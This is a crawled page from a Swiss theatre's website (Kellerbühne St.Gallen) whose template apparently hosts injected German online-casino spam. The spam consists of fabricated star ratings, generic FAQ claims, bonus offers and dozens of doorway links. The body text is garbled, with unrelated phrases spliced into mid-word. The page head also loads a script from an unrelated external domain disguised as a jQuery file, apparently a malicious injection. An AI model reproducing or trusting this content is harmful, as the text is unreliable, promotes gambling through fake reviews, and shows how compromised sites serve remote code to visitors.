

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kellerbuehne.ch/sites/notice.php?n=bet-at-home-casino-legal-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz
body_size: 10425
content:

<!DOCTYPE html>
<style>
.top_DT2,.naviR,.farbeHell{background-color:#FDD591; }
.top1,.top2,.top3,.farbeDunkel {background-color:#FCA311; }
</style>



<script type="text/javascript" src="../jquery/jquery-3.6.0.js"></script>
<script type="text/javascript" src="../jquery/jquery-2.0.0.min.js"></script>

<script>var frist = "2023-09-25";</script><!-- Adobe-Schriften einbinden -->
<link rel="stylesheet" href="https://use.typekit.net/gje3vju.css" />

<script>
var handheld = 0;
var iPad = 0;
var abc = handheld;

var headH1 = window.screen.availHeight;   	
var headW1 = window.screen.availWidth;  

//alert(screen.pixelDepth);
//var headH1 = window.innerHeight;    	
//var headW1 = window.innerWidth;  

//alert( window.innerWidth + ", " + window.innerHeight + " / " + window.screen.availWidth + ", "+window.screen.availHeight);

$(window).on("orientationchange", function(ev){
 	//if ($('form').length) $('form').submit();
  	//else 
	location.href="";
});

// Prüfen, ob Handybildschirmgrösse
zieldatei = "../includes/Vars_Prozeduren.php";
function ajax_checkScreen()
{
		var form = $('form[name=form1]');	
		//if (window.screen.availHeight > window.screen.availWidth) ori="portrait";
		if (window.matchMedia("(orientation: portrait)").matches) ori="portrait";
			else ori = "landscape";
		//if (headW1<headH1) ori="portrait";
        var data = "?screenW="+headW1+"&ori="+ori+"&action=screenW";
        $.get(zieldatei+data, function(response) {
        
		// alert(response) für Anzeige der übergebenen Formulardaten zu Kontrollzwecken.
		// Funktioniert nur, wenn im PHP-Script ein print_r() oder echo notiert ist (Für das Übermitteln der Daten nicht notwendig).
			// Whitespace zu Beginn von response entfernen (woher die Whitespaces kommen, ist unklar)
			
			while ((/\s/).test(response.substring(0,1)))
				{
				 
				 response  = response.substring(1,response.length);
				 
				}
		handheld = response;
		if (handheld!='')
			location.reload(true);
        });
		
}
 
	ajax_checkScreen();
</script>
<html><!-- InstanceBegin template="/Templates/figu-2019.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, maximum-scale=2">
<base target="_self">
<!-- InstanceBeginEditable name="doctitle" -->
<title>bet at home casino legal Die besten Echtgeld Online Casinos in der Schweiz</title>
<!-- InstanceEndEditable -->
<!--script type="text/javascript" src="../jquery/jquery-2.0.0.min.js"></script-->
<script type="text/javascript" src="../jquery/jquery-ui.js"></script>
<script>const seitentyp='public';</script>
<script>var spielplan = "public";</script><script>
	var screenW_min = '800';
	//var colorDyn = '';
	var logintyp = '99'; 

// Aktiven Menüpunkt fett 
$(document).ready(function() {
	$('#inhaltContainer ul li[cms-value*="ziel=1"]').css({ 'font-weight': 200,'font-style':'italic' }).removeAttr('naviHover');

//Umstellen auf Mobile bei sehr kleiner Bildschirmgrösse
	if ($('#zentriert').width() < screenW_min) handheld = 1;
		else handheld=0 ;
	//if (iPad==1 && window.orientation!=0) handheld = 0;
//alert(handheld);
});

</script>
<link href="../css/normalize.css" rel="stylesheet" type="text/css">
<link href="../css/global.css" rel="stylesheet" type="text/css">
<link href="../css/fonts.css" rel="stylesheet" type="text/css">
<link href="../css/22mainContainer.css" rel="stylesheet" type="text/css">
<link href="../css/22mainFormat.css" rel="stylesheet" type="text/css">
<link href="../css/22flexbox.css" rel="stylesheet" type="text/css">
<link href="../css/22sitesFormat.css" rel="stylesheet" type="text/css">
<link href="../css/tickets.css" rel="stylesheet" type="text/css">
<style>
.textFarbe{
	color:#BEB272; 
	font-weight:500;
	}
</style><link rel="stylesheet" media="(max-width:768px)" href="../css/main_media.css">
<script type="text/javascript" src="../js/screen.js"></script>
<script type="text/javascript" src="../js/mainEvents.js"></script>
<script type="text/javascript" src="../js/checkFormular.js"></script>
<script type="text/javascript" src="../js/mail.js"></script>
<script type="text/javascript">
$(document).bind("mobileinit", function(){
	$.extend(  $.mobile , {
	ajaxFormsEnabled : false
    });
});
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "bet at home casino legal Die besten Echtgeld Online Casinos in der Schweiz",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.8",
"reviewCount": "6226",
"bestRating": "5"
}}
</script>
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body name="Infos">
<form name="form1" method="post" action="">
<script>var f1=document.form1;</script>
<div id="zentriert" class="flex-col-center">
<!--	HEADER/Navi links fixed		-->  
<div id="headContainer">
    	        <div id="Header">
              <div class="naviTop" name="naviTop" style="width:750px">
				                        <div name="Menu" class="text_header titel30B flex-col" pos="2" style="display:block">
                                        	                    		<span>Spielplan</span><br />
                        						<div class="uMenuTopParent text24B34">
						<div class="uMenuTop" uM="2"  cms-value="spielplan.php?ziel=2">Spielplan</div><div class="uMenuTop" uM="2"  cms-value="spielplan_archiv.php?ziel=3">Archiv</div>                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30B flex-col" pos="12" style="display:block">
                                        	                    		<span><a href="../sites/infos_tickets.php">Tickets</a></span><br />
                        						<div class="uMenuTopParent text24B34">
						                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30B flex-col" pos="4" style="display:block">
                                        	                    		<span>Angebote</span><br />
                        						<div class="uMenuTopParent text24B34">
						<div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=1">Saison-Passepartout</div><div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=2">Gutscheine</div><div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=6">Gruppenanlässe</div><div class="uMenuTop" uM="4"  cms-value="angebote.php?ziel=7">Barrierefrei</div>                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30LI flex-col" pos="3" style="display:block">
                                        	                    		<span>Infos</span><br />
                        						<div class="uMenuTopParent text24B34">
						<div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=1">Der Verein</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=4">Theaterleitung</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=9">Mitarbeiter</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=2">Mitgliedschaft</div><div class="uMenuTop" uM="3"  cms-value="infos_blick.php?ziel=3">Auf einen Blick</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=7">Geschichte</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=6">Technik</div><div class="uMenuTop" uM="3"  cms-value="infos.php?ziel=8">Sponsoren</div>                        </div>
                    </div>
                                        <div name="Menu" class="text_header titel30B flex-col" pos="1" style="display:block">
                                        	                    		<span><a href="../sites/kontakt.php">Kontakt</a></span><br />
                        						<div class="uMenuTopParent text24B34">
						                        </div>
                    </div>
                                                       <div><a href="../sites/login.php"><div class="text_header loginPict" pos="-1"></div></a></div>
                                <!-- grauer Hintergrund für Untermenüs oben -->
              </div>
              <div id="logoImg_sp" class=""><a href="../sites/spielplan.php" target="_top"><img src="../img/common/kebu-logo-farbig.svg"></a></div>
	</div>
	    
  
	<script>
		var headerImgs = new Array( '');
		var countZeilen = 314; 
		$(document).ready(function(e) {
		
		});
    </script>
	<script type="text/javascript" src="../js/header.js"></script>
 	
    
    <div id="headerEnde" class="end"></div>
</div><!-- Ende headContainer -->
<!--	INHALT		-->   
<div id="inhaltContainer">
    <!-- InstanceBeginEditable name="Inhalt" -->
    <div class="space40 Desktop"></div>

		    
    
    		<div id="" class="flex-container row">	
        <div id="navi-L" class="Desktop">
    		<ul class="navi-text">
        		<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=1">Der Verein</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=4">Theaterleitung</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=9">Mitarbeiter</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=2">Mitgliedschaft</li>
<li naviHover style="margin-left:10px" cms-value="infos_blick.php?ziel=3">Auf einen Blick</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=7">Geschichte</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=6">Technik</li>
<li naviHover style="margin-left:10px" cms-value="infos.php?ziel=8">Sponsoren</li>        	</ul>
        </div>
     
				        <div id="inhalt" class="text24L"  style="width:700px">
        	<div id="inhaltTitel" class="Desktop">bet at home casino legal Die besten Echtgeld Online Casinos in der Schweiz</div>
            <div  id="ueber_1" onClick="f1.ckeW.value=$(this).innerWidth();" class="ckeFeld text24L " style="width:100%">
             <p><time>2026-01-21 18:33:14</time></p><p><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://www.kellerbuehne.ch/sites/notice.php?n=bet-at-home-casino-legal-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz#tipico live casino geht nicht">tipico live casino geht nicht</a></li>
  <li><a href="https://www.kellerbuehne.ch/sites/notice.php?n=bet-at-home-casino-legal-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz#top casino hotels in reno">top casino hotels in reno</a></li>
  <li><a href="https://www.kellerbuehne.ch/sites/notice.php?n=bet-at-home-casino-legal-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz#viking slots no deposit codes">viking slots no deposit codes</a></li>
  <li><a href="https://www.kellerbuehne.ch/sites/notice.php?n=bet-at-home-casino-legal-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz#svenbet auszahlung">svenbet auszahlung</a></li>
  <li><a href="https://www.kellerbuehne.ch/sites/notice.php?n=bet-at-home-casino-legal-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz#online gluckbpiel italien">online gluckbpiel italien</a></li>
  <li><a href="https://www.kellerbuehne.ch/sites/notice.php?n=bet-at-home-casino-legal-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz#sunnyplayer gutscheincode forum 2020">sunnyplayer gutscheincode forum 2020</a></li>
  <li><a href="https://www.kellerbuehne.ch/sites/notice.php?n=bet-at-home-casino-legal-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz#free slots slotomania">free slots slotomania</a></li>
</ul>
</div></p><p>&nbsp;</p><p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿Schweiz und ihre Besonderheiten sind in der Praxis aber trotzdem nicht identisch. Jedes Spielportal verfolgt seine eigene Richtung, mal besser mal schlechter. Online Casino Die besten Online Casinos mit einer Lizenz aus Malta findet ihr auf unserer Webseite. Online Casino Online Casino Wir haben die Qualität der Casino Plattformen eingehend gecheckt und euch in den Erfahrungsberichten die nötigen, wissenswertes Informationen zusammengefasst. FAQ Casinos mit Malta Lizenz Sind alle Online Casinos mit einer Malta Lizenz seriös und sicher? Die Frage kan ich nach meinem Test mit 99,9 % Sicherheit mit „Ja“ beantworten. Dass sich in Zukunft selbst in Malta ein windiger Geschäftsmacher eine Genehmigung erschleicht, kann natürlich nicht vollkommen ausgeschlossen werden. Online Casino</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.7/10</span></div>
        </div>
        <a href='/sites/notice.php?n=slot-casino-bonus-Online-Casino-Schweiz'  title='slot casino bonus'>slot casino bonus</a>
    </div><p>Gilt die Malta Lizenz auch für die Schweiz? <a href='/sites/notice.php?n=casino-zahlungsmethoden-Beste-Online-Casinos-Schweiz-2023'  title='casino zahlungsmethoden'>casino zahlungsmethoden</a> Die europäische Dienstleistungsfreiheit bezieht sich nur auf die Europäische Union, zu welcher wir bekanntlich nicht gehören. Trotzdem akzeptiert ein Grossteil der Malta Casinos unsere Spieler aus der Schweiz. Online Casino Für euch ist und bleibt die Malta Casino Genehmigung in jedem Fall ein unwiderlegbares Kennzeichen für Seriosität. Online Casino Sehen wir uns den bet365 alternative link Schweiz an, können wir dies nur bestätigen. Die Lizenz der Casino Aufsichtsbehörde Curacao und Isle of Man (IOMGSC) sind ebenfalls sicher und stehen ebenfalls für seriöse Casinos. Online Casino Werfen wir den Blick auf Bahigo 23 oder Unique Casino Schweiz an, stellen wir fest, dass beide Anbieter als seriöses Casinos für Schweizer geweclassic 777 slot machine downloadable contentrtet werden. Online Casino</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Darf ich in den MGA Casinos mit Bitcoin einzahlen? Die Regeln an dieser Stelle sind streng. Online Casino Es dürfen nur Zahlungen entgegengenommen werden, die über Finanzmodule (Konten und Kreditkarten) laufen, die dem jeweiligen Spieler zweifelsfrei zuzuordnen sind. Online Casino Bei Bitcoin und anderen Kryptowährungen ist dies nicht möglich. Es gibt keine Online Casinos mit Malta Lizenz, die die Krypto Geldtransfers anbieten. Kann die Aufsichtsbehörde meine Daten vom Casino einfordern? Online Casino Ja, richtig!</p><p>Die Malta Gaming Authority ist im Zuge der Kontrollen berechtigt, die gespeicherten Informationen der Kunden abzurufen bzw. einzusehen. Der Vorgang dient lediglich dazu, die Einhaltung vom Datenschutz zu überprüfen bzw. zu gewährleisten. Online Casino <a href='/sites/notice.php?n=gr-casino-guru-Beste-Online-Casinos-Schweiz-2023'  title='gr casino guru'>gr casino guru</a> Wie schnell reagiert auf die Malta Gaming Authority auf Beschwerden? <a href='/sites/notice.php?n=spielbank-casino-duisburg-Schweizer-Online-Casinos'  title='spielbank casino duisburg'>spielbank casino duisburg</a> Ich habe an dieser Stelle sehr gute Erfahrungen gemacht. Online Casino Die Mitarbeiter der maltesischen Regulierungsstelle arbeiten sehr zuverlässig. Online Casino</p><p>Spätestens innerhalb von einer Woche habt ihr die erste Information der MGA. Online Casino Online Casino Die endgültige Dauer des Beschwerdeverfahrens ist schlussendlich aber natürlich abhängig vom vorliegenden Problem. Wie kann ich die Gültigkeit einer Casino Lizenz überprüfen? Online Casino Auf der Webseite der Malta Gaming Authority findet ihr alle gültigen Lizenzen. Ihr könnt in Windeseile checken, ob die Zulassung eures Online Casinos aktiv ist. Online Casino Ihr müsst hierzu ins Suchfenster den Namen der Betreiberfirma, nicht des Casinos, eingeben. EnergieKasino 4.3 Eneclassic 777 slot machine downloadable contentrgieKasino Testbericht Jackpot Slots Megaways™ Slots Schnelle Auszahlung 30 Freispiele ohne Einzahlung + 2x 100% bis 250 Euro Bonus + 50 Freespins Jetzt spielen Winz.io 4.1 Winz.io Testbericht Crypto Casino Megaways™ Slots Freispiele 1 Wheel of Winz Spin mit Code WOW Bis 5000€ & bis 800 FS Jetzt spielen PoleStar Casino 4.1 PoleStar Casino Testbericht Live Dealer Cashback Casino mit CHF Bis CHF 1.100 Willkommensbonus Jetzt spielen Referenzen: Wikipedia Malta Gaming Authority MGA complaint form Bet365 Casino 4.3 100% bis 100 Euro Bonus für Neukunden Jetzt spielen Erhalte Casino Angebote ganz bequem!</p><p>Egal ob neues Online Casino oder Online Casino Bonus ohne Einzahlung Schweiz – ich bin dein Kontakt für neueste Casino Angebote! Einfach deinen Namen und eine E-Mail-Adresse eingeben, um keine Bonus Aktion der besten Casinos Schweiz Online zu verpassen. Erfolgreich angemeldet Mit der Anmeldung erkläre ich, dass ich über 18 Jahre alt bin und in der Schweiz wohnhaft bin. Beachte die Datenschutzrichtlinien. Online Casino Casinoexperte CasinosSchweizOnline.com Stephen Träger 220 Artikel Schon als Student habe ich es geliebt, gelegentlich mit Kommilitonen an den Wochenenden im Casino ein paar gemütliche Runden Poker oder Live Blackjack zu spielen.... Informationen zu Stephen Träger Wir verwenden Cookies Cookies akzeptieren Casinos Casino Test & Vergleich Neue Online Casinos Echtgeld Casinos Live Casinos Casinos mit Malta Lizenz Spielbank Schweiz Grand Casino Baden Grand Casino Baclassic 777 slot machine downloadable contentsel Casino Davos Grand Casino Bern Barrière Montreux Casino Interlaken ESBK Casinos Mobile Casinos Casinos Casino Test & Vergleich Neue Online Casinos Echtgeld Casinos Live Casinos Casinos mit Malta Lizenz Spielbank Schweiz Grand Casino Baden Grand Casino Basel Casino Davos Grand Casino Bern Barrière Montreux Casino Interlaken ESBK Casinos Mobile Casinos Casino Bonus Bester Casino Bonus Casino Willkommensbonus Bonus ohne Einzahlung 10€ Bonus ohne Einzahlung 20€ Bonus ohne Einzahlung 25€ ﻿nservice, das mobile Spielangebot, das VIP-Programm und den Live Bereich testen wir ausführlich. Online Casino Sehr intensiv nehmen wir auch das Bonusangebot unter die Lupe, denn zum Teil kannst Du hier erhebliche finanzielle <a href='/sites/notice.php?n=texas-holdem-poker-how-to-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz'  title='texas holdem poker how to'>texas holdem poker how to</a></p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p><p><a href='/sites/notice.php?n=one-casino-login-Bestes-Online-Casino-der-Schweiz'  title='one casino login'>one casino login</a><br><a href='/sites/notice.php?n=4king-slots-casino-no-deposit-bonus-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz'  title='4king slots casino no deposit bonus'>4king slots casino no deposit bonus</a><br><a href='/sites/notice.php?n=merkur-spielautomaten-ersatzteile-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz'  title='merkur spielautomaten ersatzteile'>merkur spielautomaten ersatzteile</a><br><a href='/sites/notice.php?n=free-online-poker-with-friends-private-table-Beste-legale-Online-Casinos-in-der-Schweiz'  title='free online poker with friends private table'>free online poker with friends private table</a><br><a href='/sites/notice.php?n=european-poker-tour-barcelona-live-stream-Bestes-Online-Casino-der-Schweiz'  title='european poker tour barcelona live stream'>european poker tour barcelona live stream</a><br><a href='/sites/notice.php?n=miami-club-casino-50-free-spins-Beste-Online-Casinos-Schweiz-2023'  title='miami club casino 50 free spins'>miami club casino 50 free spins</a><br><a href='/sites/notice.php?n=netbet-50-bonus-code-Swiss-Casino-Online'  title='netbet 50 bonus code'>netbet 50 bonus code</a><br><a href='/sites/notice.php?n=winning-casino-Schweizer-Online-Casinos'  title='winning casino'>winning casino</a><br><a href='/sites/notice.php?n=top-casino-hotels-in-reno-Online-Casino-Schweiz'  title='top casino hotels in reno'>top casino hotels in reno</a><br><a href='/sites/notice.php?n=bonus-10e-netbet-Bestes-Online-Casino-der-Schweiz'  title='bonus 10e netbet'>bonus 10e netbet</a><br><a href='/sites/notice.php?n=1-deck-blackjack-counting-cards-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz'  title='1 deck blackjack counting cards'>1 deck blackjack counting cards</a><br><a href='/sites/notice.php?n=zynga-texas-holdem-poker-hack-chips-generator-6.2-free-download-Swiss-Casino-Online'  title='zynga texas holdem poker hack chips generator 6.2 free download'>zynga texas holdem poker hack chips generator 6.2 free download</a><br><a href='/sites/notice.php?n=wild-rose-casino-emmetsburg-Schweizer-Online-Casino'  title='wild rose casino emmetsburg'>wild rose casino emmetsburg</a><br><a href='/sites/notice.php?n=casino-bonus-tipico-Online-Spielautomaten-Schweiz'  title='casino bonus tipico'>casino bonus tipico</a><br><a href='/sites/notice.php?n=casino-paypal-canada-Online-Casino-Schweiz'  title='casino paypal canada'>casino paypal canada</a><br><a href='/sites/notice.php?n=tipico-live-casino-geht-nicht-Das-Schweizer-Casino'  title='tipico live casino geht nicht'>tipico live casino geht nicht</a><br><a href='/sites/notice.php?n=all-free-slots-casino-games-Online-Casino-Schweiz'  title='all free slots casino games'>all free slots casino games</a><br><a href='/sites/notice.php?n=unibet-casino-bonus-code-2019-Schweizer-Online-Casino'  title='unibet casino bonus code 2019'>unibet casino bonus code 2019</a><br><a href='/sites/notice.php?n=leovegas-casino-india-Swiss-Casino-Online'  title='leovegas casino india'>leovegas casino india</a><br><a href='/sites/notice.php?n=bwin-casino-gewinn-erfahrung-Bestes-Online-Casino-der-Schweiz'  title='bwin casino gewinn erfahrung'>bwin casino gewinn erfahrung</a><br><a href='/sites/notice.php?n=magic-red-casino-paypal-Beste-Online-Casinos-Schweiz-2023'  title='magic red casino paypal'>magic red casino paypal</a><br><a href='/sites/notice.php?n=777-casino-contact-number-Das-Schweizer-Casino'  title='777 casino contact number'>777 casino contact number</a><br><a href='/sites/notice.php?n=5-euro-casino-bonus-ohne-einzahlung-Schweizer-Online-Casino'  title='5 euro casino bonus ohne einzahlung'>5 euro casino bonus ohne einzahlung</a><br><a href='/sites/notice.php?n=roulette-spiel-fur-erwachsene-Bestes-Online-Casino-der-Schweiz'  title='roulette spiel fur erwachsene'>roulette spiel fur erwachsene</a><br><a href='/sites/notice.php?n=videoslots-casinomeister-Schweizer-Online-Casino'  title='videoslots casinomeister'>videoslots casinomeister</a><br><a href='/sites/notice.php?n=william-hill-casino-10-free-Schweizer-Online-Casinos'  title='william hill casino 10 free'>william hill casino 10 free</a><br></p><p>&nbsp;</p><p>&nbsp;</p>            </div>
        </div>
        
    </div>
	<!-- InstanceEndEditable --> 
    <div id="inhaltEnde" class="end"></div>       
</div><!-- Ende inhaltContainer -->    
    
<!--	Footer	-->
<div id="footContainer">
    <!-- InstanceBeginEditable name="Footer" -->
		<div class="clear" style="height:80px"></div>
<div id="Footer">
    
   
            
    <div>
    	<div class="footerLogo"><img src="../img/common/logo.svg" width="100%"/></div>
        <div class="footerRight">
        	<div class="footerNews">
            	<div class="font30 fbold">Newsletter</div>
                <div>
                	<input type="text" name="nl_new" id="nl_new" value="" />
                	<span class="fWhite font30 fBold pointer" onClick="location.href='?MM_action=nl_new&m='+f1.nl_new.value;">Anmelden&nbsp;&nbsp;<img class="pfeil" src="../img/common/pfeil_R_w.svg"/></span>
                </div>
            </div>
            <div class="clear">
                <div style="width:100%" class="text24L">
                    <div class="floatL">Kellerbühne St.Gallen,&nbsp;</div>
                    <div class="floatL">St.Georgen-Str. 3,&nbsp;</div>
                    <div class="floatL">9000 St.Gallen,&nbsp;</div>
                    <div class="floatL">071 223 39 59,&nbsp;</div>
                    <div class="floatL">
                    	<span class="m_leitung">e-Mail</span>
                    </div>
                    
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
    </div>	<!-- InstanceEndEditable -->
    <div id="footerEnde" class="end"></div>
</div><!-- Ende footContainer -->
<div id="zentriertEnde"></div>
</div><!-- Ende zentriert -->
<!-- InstanceBeginEditable name="Formularfelder" -->
	<input name="filter" type="hidden">
<!-- InstanceEndEditable -->
	<input name="MM_action" type="hidden">
	<input name="id_seite" type="hidden" value="2">
    <input name="M_DT" type="hidden" value="desktop">

</form>
<!-- InstanceBeginEditable name="EditRegion6" -->
<!-- InstanceEndEditable -->
<noscript>
    <div style="position:absolute;width:300px;left:50%;margin-left:-160px;top:100px;background:white;border:2px solid gray;padding:10px;z-index:10000">
        <p>Diese Seite kann nur mit aktiviertem JavaScript angezeigt werden.</p>
        <p>Ändern Sie dazu die Einstellungen Ihres Browsers.</p>
    </div>
</noscript>
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://www.kellerbuehne.ch/css/global.css
body_size: 1680
content:
@charset "utf-8";
/* GLOBALE FORMATIERUNGEN */

.red {border:1px solid red;}
.blue {border:1px solid blue;}
.green {border:1px solid green;}
.black{border:1px solid black;}

.fRed{color:#C03}
.fBlue{color:blue;}
.fWhite{color:white;}
.fBlack{color:black;}
.fGray{color:gray;}
.uLink{text-decoration:underline;}

.fLight{font-weight:200}
.fNormal{font-weight:normal}
.fBold{font-weight:500}
.fBolder{font-weight:700}



/*	FONTS  */
.fCourier { font-family:"Courier New", Courier, monospace; }
.fArial { font-family:Arial, Helvetica, sans-serif; }
.fVerdana { font-family:Verdana, Geneva, sans-serif; }
.fforma-djr-micro { font-family:forma-djr-micro,sans-serif; }

.fWhite {color:white}
.fBlack {color:black}
.fGray {color:gray}

.font10 { font-size:10px; }
.font11 { font-size:12px; }
.font12 { font-size:12px; }
.font13 { font-size:13px; }
.font14 { font-size:14px; }
.font16 { font-size:16px; }
.font18 { font-size:18px; }
.font20 { font-size:21px; }
.font22 { font-size:22px; }
.font24 { font-size:24px;}
.font28 { font-size:28px;}
.font30 { font-size:30px;}
.font34 { font-size:34px;}
.font38 { font-size:38px;}
.font40 { font-size:40px;}
.font55 { font-size:55px;}
.font80 { font-size:80px;}

.font2430 { font-size:24px;line-height:30px; }
.font2839 { font-size:28px;line-height:39px; }
.font3040 { font-size:30px;line-height:40px; }
.font3446 { font-size:34px;line-height:46px;  }
.font3849 { font-size:38px;line-height:49px; }
.font4052 { font-size:40px;line-height:52px;}
.font5568 { font-size:55px;line-height:68px; }
.font80106 { font-size:80px;line-height:106px; }




.slash	/* Formatierung für / mit grösserem Abstand links und rechts bei z.B. erstellen/ändern	*/
	{
		margin-left:0.15em;
		margin-right:0.15em;
	}

/*	TEXT.INDENT	*/
.txtI5 { text-indent:5px; }
.txtI10 { text-indent:10px; }
.txtI15 { text-indent:15px; }
.txtI20 { text-indent:20px; }


/*	PADDING	 */
.p0	{ padding:0px; }
.p2	{ padding:2px; }
.p3 { padding:3px; }
.p4 { padding:4px; }
.p5 { padding:5px; }
.p10 { padding:10px; }
.p15 { padding:15px; }
.p20 { padding:20px; }
.p25 { padding:25px; }
.p30 { padding:30px; }
.p40 { padding:40px; }

.pT2 { padding-top:2px; }
.pT3 { padding-top:3px; }
.pT4 { padding-top:4px; }
.pT5 { padding-top:5px; }
.pT10 { padding-top:10px; }
.pT15 { padding-top:15px; }
.pT20 { padding-top:20px; }
.pT25 { padding-top:25px; }
.pT30 { padding-top:30px; }
.pT40 { padding-top:40px; }

.pL2 { padding-left:2px; }
.pL3 { padding-left:3px; }
.pL4 { padding-left:4px; }
.pL5 { padding-left:5px; }
.pL6 { padding-left:6px; }
.pL7 { padding-left:7px; }
.pL8 { padding-left:8px; }
.pL9 { padding-left:9px; }
.pL10 { padding-left:10px; }
.pL15 { padding-left:15px; }
.pL20 { padding-left:20px; }
.pL25 { padding-left:25px; }
.pL30 { padding-left:30px; }
.pL40 { padding-left:40px; }

.pR3 { padding-right:3px; }
.pR5 { padding-right:5px; }
.pR10 { padding-right:10px; }
.pR15 { padding-right:15px; }
.pR20 { padding-right:20px; }
.pR25 { padding-right:25px; }
.pR30 { padding-right:30px; }
.pR40 { padding-right:40px; }

.pB3 { padding-bottom:3px; }
.pB5 { padding-bottom:5px; }
.pB10 { padding-bottom:10px; }
.pB15 { padding-bottom:15px; }
.pB20 { padding-bottom:20px; }
.pB25 { padding-bottom:25px; }
